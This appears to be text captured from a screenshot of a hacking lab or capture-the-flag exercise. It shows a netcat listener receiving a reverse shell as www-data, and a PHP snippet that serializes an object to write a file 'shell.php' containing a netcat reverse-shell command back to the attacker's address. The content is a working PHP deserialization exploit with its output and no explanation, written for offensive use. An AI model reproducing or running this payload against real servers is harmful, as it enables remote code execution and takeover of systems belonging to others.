 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.1.129] from (UNKNOWN) [10.10.0.230] 41478
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Mousepad
File Edit Search View Document Help
204 <?php
205
206 class file {
207 public $data = '<?php shell_exec("nc -e /bin/bash 10.9.1.129 4444"); ?>';
208 public $file = 'shell.php';
209
210 }
211
212 echo serialize(new file);